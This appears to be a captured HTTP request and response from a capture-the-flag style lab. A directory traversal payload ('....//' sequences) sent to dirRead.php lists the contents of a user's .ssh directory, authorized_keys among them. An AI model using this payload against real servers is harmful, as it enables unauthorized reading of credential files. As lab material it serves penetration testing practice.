 POST /dirRead.php HTTP/1.1
Host: 10.129.229.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://10.129.229.141
Connection: keep-alive
Referer: http://10.129.229.141/list.html
path=....//....//....//home/nobody/.ssh
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 31 Jul 2024 10:05:55 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]